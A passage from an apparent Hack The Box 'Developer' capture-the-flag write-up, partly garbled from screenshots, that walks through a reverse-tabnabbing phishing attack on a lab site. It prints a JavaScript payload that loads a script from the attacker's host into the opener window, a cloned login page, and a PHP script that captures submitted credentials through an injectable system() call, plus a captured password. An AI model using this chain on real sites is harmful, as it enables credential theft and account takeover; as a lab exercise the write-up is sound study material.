 bGFzcz0iY2xlYXIiPgogICAgICAgIDwvZGl2PgogICAgICAgIDwhLS0gRU5EIENvbnRlbnQgLS0+CiAgICAgICAgPGRpdiBpZD0iZm9vdGVyIj48L2R
pdj4KICAgICAgPC9kaXY+CiAgICA8L2Rpdj4KPC9kaXY+CjwhLS0gRU5EIENvbnRhaW5lciAtLT4KPC9ib2R5Pgo8L2h0bWw+Cg== HTTP/1.1" 404
-
10.10.14.169 - - [15/Jan/2022 07:42:32] code 404, message File not found
10.10.14.169 - - [15/Jan/2022 07:42:32] "GET /favicon.ico HTTP/1.1" 404 -
²
x r ^C
Keyboard interrupt received, exiting.
→ phish pysv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
ZW5kQ2hpbGQoeCkK
→ phish base64 x.js -w0
bGV0IHggPSBkb2N1bWVudC5jcmVhdGVFbGVtZW50KCJzY3JpcHQiKTsKeC5zcmMgPSAiaHR0cDovLzEwLjEwLjE0LjE2OTo4MDAwL2EuanMiOwp3aW5
kb3cub3BlbmVyLmRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoeCkK%
→ phish
→ phish x
zsh: command not found: x
→ phish cat x.js
let x = document.createElement("script");
x.src = "http://10.10.14.169:8000/a.js";
window.opener.document.body.appendChild(x)
→ phish
→ phish ls
a.js get.php index.php pass server.py user x.js
→ phish cat pass
SuperSecurePassword@HTB2021
→ phish
htb-developer - Obsidian v0.13.19
htb-developer
index
PNG Pasted image 20220115060502
PNG Pasted image 20220115060642
PNG Pasted image 20220115060942
PNG Pasted image 20220115061138
PNG Pasted image 20220115061242
PNG Pasted image 20220115061404
PNG Pasted image 20220115061653
PNG Pasted image 20220115063350
PNG Pasted image 20220115071935
PNG Pasted image 20220115072138
PNG Pasted image 20220115072234
PNG Pasted image 20220115072736
PNG Pasted image 20220115072800
PNG Pasted image 20220115075618
index
class="auth-link">Forgot password?</a>
<div class="text-center mt-4 font-weight-light"> Don't
have an account? <a
href="http://developer.htb/accounts/signup/" >Click here!
</a>
<p class="mt-5 mb-3 text-muted">&copy; Developer.HTB
2021</p>
</form>
<script src="http://developer.htb/static/js/jquery.toast.js">
</script>
<script>
</script>
</body>
</html>
```
For my get.php, it's just a very simple php script to store the creds
in my local machine
```php
<?php
system('echo '.$_POST['login'].' > /home/kali/phish/user');
system('echo '.$_POST['password'].' > /home/kali/phish/pass');
?
```
We'll need to submit the writeup again and wait until it the bots hits
<img src="Pasted image 20220115072736.png">
<img src="Pasted image 20220115072800.png">
Now we can login as admin, and access the login panel
<img src ="Pasted image 20220115075618.png">
We have user `Jacob`